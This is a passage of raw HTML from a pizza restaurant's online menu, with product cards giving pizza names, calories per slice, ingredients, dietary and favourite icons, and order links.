data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Potatoes (Yukon Gold) and Rosemary</p><div class="bottom-button"><a href="/orders?pizza_preset_id=66" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gianni Ola </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=68" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Giardiniera </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=123" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/138/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gio </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=138" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Heat </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=132" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/133/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Jalapeno </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Honey, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=133" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/70/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honolulu </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ham (contains gluten), Pineapple, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=70" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/146/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Joey Zaza </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini, Sausage(Italian) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=146" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/79/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mafioso </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">140-190 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Hot Banana Peppers, Oregano, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=79" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/125/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Maggie </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=125" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Margherita </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=130" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/69/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Meat Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">190-270 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ground beef, Ham (contains gluten), Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=69" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/88/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mediterranean </h2><div class="right-icons"></div><p class="calories">100-140 cals/slice</p><p class="ingredients">Black Olives, Feta Cheese, Green Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=88" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/134/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Green Peppers, Jalapeño Peppers, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=134" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/126/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho Libre </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Cherry Tomatoes, Jalapeño Peppers, Red Onions, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=126" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Peppi </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=117" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/150/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pesci </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Anchovies, Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=150" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/136/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Plant Powered Peppi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=136" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pollo Picante </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil &amp; Garlic, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=118" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/60/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Primavera </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=60" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rapini </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=145" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=119" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/135/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Salumi </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=135" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/144/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Shredda Roni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=144" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/75/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sicilian </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Red Onions, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=75" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/65/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sofia </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=65" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Soprano </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Gorgonzola Cheese, Soppressata, Sun Dried Tomatoes, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=71" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Spinotta </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">120-170 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Oregano, Parmigiano Cheese, Ricotta Cheese, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=83" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/127/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Super Funghi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Vegan Cheese and Truffle Oil</p><div class="bottom-button"><a href="/orders?pizza_preset_id=127" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sweetie Pie </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=120" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/76/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thai Pie </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">BBQ Sauce (contains gluten), Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Red Onions, Satay Sauce (contains gluten) and Mozzarella Cheese</p><div class="text-center m-b-20"><span class="label blue">Nut Free</span></div><div class="bottom-button"><a href="/orders?pizza_preset_id=76" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/72/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godfather </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">180-250 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Parmigiano Cheese, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=72" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/128/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godmother </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Red Onions, Roasted Red Peppers, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=128" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/64/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Sonny (Like It Hot) </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-210 cals/slice</p><p class="ingredients">Hot Banana Peppers, Jalapeño Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=64" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/191/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thickaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=191" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/195/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Margarita  </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=195" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/196/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=196" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Pepperoni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=81" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Roni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=93" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/194/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Tre Tre </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=194" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vegetale </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=121" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/59/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Veggie Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">110-150 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=59" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" 